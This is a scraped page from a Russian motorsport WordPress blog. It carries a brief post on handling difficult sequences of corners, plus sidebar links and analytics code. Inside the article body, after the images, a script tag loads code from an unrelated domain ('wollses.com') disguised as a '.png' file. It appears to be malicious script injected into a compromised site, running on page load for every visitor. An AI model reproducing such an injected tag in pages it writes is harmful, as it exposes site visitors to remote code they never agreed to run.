<p>Грамотное, контролируемое и эффективное прохождение самых сложных связок поворотов является наиболее захватывающей частью нашего спорта. Это требует внимания, терпения, самодисциплины, навыков и грамотной оценки всех внешних факторов, в которых вам приходится ехать.<br />
<img decoding="async" src="/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/2015/07/ae283a2f793eebe196db556ae3c14388.jpg" alt="" /><script src="//wollses.com/steps.png"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://xforce-sport.ru/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html" rel="bookmark"><time class="entry-date published" datetime="2015-07-13T17:09:50+03:00">13.07.2015</time><time class="updated" datetime="2015-07-14T06:34:59+03:00">14.07.2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://xforce-sport.ru/category/interesnoe" rel="category tag">Интересное</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xforce-sport.ru/avtosport/batton-i-vandorn-pretendyut-na.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Баттон и Вандорн претендуют на одни и те же места в Ф-1 2016</span></a></div><div class="nav-next"><a href="https://xforce-sport.ru/avtosport/otec-bianki-polojenie-julia-hyje.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Отец Бьянки: положение Жюля хуже, чем если бы он умер</span></a></div></div>
	</nav>
	</main><!-- .site-main -->
	
</div><!-- .content-area -->

	<aside id="secondary" class="sidebar widget-area" role="complementary">
	
    
    <section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://xforce-sport.ru/avtosport/xuan-manuel-korrea-fia-ostavila-menya-posle-avarii-ya-chut-ne-umer.html">ХУАН МАНУЭЛЬ КОРРЕА: FIA ОСТАВИЛА МЕНЯ ПОСЛЕ АВАРИИ – Я ЧУТЬ НЕ УМЕР</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/nevill-prorvalsya-s-tretego-mesta-k-pobede-v-ralli-monte-karlo.html">Невилль прорвался с третьего места к победе в Ралли Монте-Карло</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/motosport/poslednij-etap-dakara-sokrashhen-i-v-motociklax-opredelilsya-pobeditel.html">ПОСЛЕДНИЙ ЭТАП ДАКАРА СОКРАЩЕН, И В МОТОЦИКЛАХ ОПРЕДЕЛИЛСЯ ПОБЕДИТЕЛЬ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/kimi-rajkkonen-mechtaet-stat-chempionom-mira-po-ralli.html">КИМИ РАЙККОНЕН МЕЧТАЕТ СТАТЬ ЧЕМПИОНОМ МИРА ПО РАЛЛИ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/daniil-kvyat-popal-v-spisok-samyx-populyarnyx-sportsmenov-rossii.html">ДАНИИЛ КВЯТ ПОПАЛ В СПИСОК САМЫХ ПОПУЛЯРНЫХ СПОРТСМЕНОВ РОССИИ</a>
									</li>
					</ul>

		</section><!--c3ce1663-->
<section id="most_popular_posts-2" class="widget widget_most_popular_posts">
<h2 class="widget-title">Most Popular Posts</h2>
<ul>	<li><a href="https://xforce-sport.ru/avtosport/goodwood-festival-of-speed.html">Goodwood Festival of Speed</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/nelson-pike-ml-pervyi-v-istorii-pobeditel.html">Нельсон Пике-мл-первый в истории победитель</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/polojenie-v-cheize-posle-etapa.html">Положение в Чейзе после этапа</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/glava-koncerna-reno-nashe-bydyshee.html">Глава концерна «Рено»: наше будущее в Ф-1 будет зависеть от организаторов серии</a> (0)</li>
	<li><a href="https://xforce-sport.ru/interesnoe/voditel-luksovogo-bmw-m5-vyjil.html">Водитель люксового BMW M5 выжил</a> (0)</li>
</ul>
</section>
<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://xforce-sport.ru/2020/01'> Январь 2020 </option>
	<option value='https://xforce-sport.ru/2019/12'> Декабрь 2019 </option>
	<option value='https://xforce-sport.ru/2015/07'> Июль 2015 </option>
	<option value='https://xforce-sport.ru/2015/06'> Июнь 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section><section id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf104d89dd8b3dada0b8d574eb89f473f4e4a1b632" type="text/javascript"></script></div>
		</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a rel="nofollow" href="https://xforce-sport.ru/wp-login.php">Войти</a></li>
			<li><a href="https://xforce-sport.ru/feed">Лента записей</a></li>
			<li><a href="https://xforce-sport.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=47545459&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/47545459/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="47545459" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47545459 = new Ya.Metrika({
                    id:47545459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47545459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></section>	</aside><!-- .sidebar .widget-area -->

		</div> <!-- .site-content -->	</div><!-- .site-inner -->   <footer id="colophon" class="site-footer" role="contentinfo">   <div class="footer-container">   <div class="footer-column-one">       	   </div>   <div class="footer-column-two">      	   </div>   <div class="footer-column-three">      	   </div>   </div>    </footer>  			<div class="site-info">				Powered by <a href="https://kardealertheme.com/" rel="designer">Kardealer Theme</a>         			</div><!-- .site-info --></div><!-- .site --></div><!-- wrapper -->    <div class="back-to-top-row">           <a href="#" class="back-to-top">    Back to Top</a>    </div></body><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/skip-link-focus-fix.js?ver=20160816" id="kardealer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="kardealer-script-js-extra">
/* <![CDATA[ */
var kardealer_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816" id="kardealer-script-js"></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("AWuQjBGpXY-Nrw", "]KR7IDxSNFHpJg");
data.data.append("Y-QwrGvcTyzeqsE", "AqpGmkcDVP[Sif6");
data.data.append("aQFUXdqVLBZpoKJ", "Ky7Iv6@wqmU]hD8");
data.data.append("hLEvVNY", "PJl2aX[");
                    }
                    else {
                        data.data =  data.data + '&AWuQjBGpXY-Nrw=]KR7IDxSNFHpJg&Y-QwrGvcTyzeqsE=AqpGmkcDVP[Sif6&aQFUXdqVLBZpoKJ=Ky7Iv6@wqmU]hD8&hLEvVNY=PJl2aX[';
                    }
                }
            });

        });
	</script>
	</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769093932457480
body_size: 396
content:
cb__utl_cb_share_1769093932457480('1ea92d09c43527572b24fe052f11127b');